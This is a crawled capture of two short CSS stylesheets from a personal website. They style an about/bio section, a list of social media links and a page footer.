--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://anvbis.au/css/about.css
body_size: -323
content:
/* About/bio section */
.about__logo {
    height: 1.5rem;
}

.about__title {
    display: inline;
    vertical-align: top;
}

.about__title::before {
    content: none;
}

/* Social media links */
.aside__social-links {
    padding: 0;
}

.aside__social-links li {
    display: inline-block;
}

.aside__social-links li::marker {
    content: none;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://anvbis.au/css/footer.css
body_size: -375
content:
.page__footer {
    color: var(--off-fg);
}

.page__footer p {
    margin: 0;
}
